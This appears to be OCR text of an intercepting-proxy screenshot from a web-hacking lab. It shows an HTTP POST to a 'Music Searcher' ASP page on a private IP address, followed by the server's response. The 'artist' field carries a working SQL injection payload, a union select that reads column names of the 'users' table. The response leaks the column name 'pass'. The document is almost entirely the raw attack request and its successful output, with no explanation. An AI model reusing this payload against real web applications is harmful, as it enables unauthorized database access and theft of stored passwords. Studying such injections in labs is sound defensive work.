 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.230.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://192.168.230.140
10 Connection: keep-alive
11 Referer: http://192.168.230.140/search.asp
12 Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist=%27union+select+(select+top+1+col_name(object_id('users'),3)+from+sysobjects),2%3B--
Response
Pretty Raw Hex Render
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Wed, 23 Apr 2025 15:59:55 GMT
7 Content-Length: 764
8
9
10 <head>
11 <title>
Music Searcher
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in th
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post"
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: pass - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">